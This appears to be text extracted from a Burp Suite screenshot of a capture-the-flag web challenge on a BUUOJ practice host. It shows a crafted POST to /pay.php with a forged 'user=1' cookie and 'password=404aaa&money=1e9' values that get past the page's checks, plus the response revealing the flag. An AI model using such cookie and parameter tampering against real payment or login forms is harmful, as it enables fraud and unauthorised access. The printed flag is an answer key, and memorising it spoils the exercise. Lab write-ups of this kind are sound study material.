 Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host:
804f9709-2659-4ac8-858d-0135b59e7654.node4.buuoj.cn:81
3 Content-Length: 25
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://804f9709-2659-4ac8-858d-0135b59e7654.node4.buuoj.
cn:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer:
http://804f9709-2659-4ac8-858d-0135b59e7654.node4.buuoj.
cn:81/pay.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
14 Cookie:  user=1
15 Connection: close
16
17 password=404aaa&money=1e9
Response
Pretty Raw Hex Render \n
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct
password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{c2eb3989-b1ea-4efe-bb16-71d92127a221
}
63 </br>
64 </p>
65
66 <hr />
67
68 </div>
69 </section>
70 </article>
71
72 <!-- Footer -->
73 <footer id="footer">
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers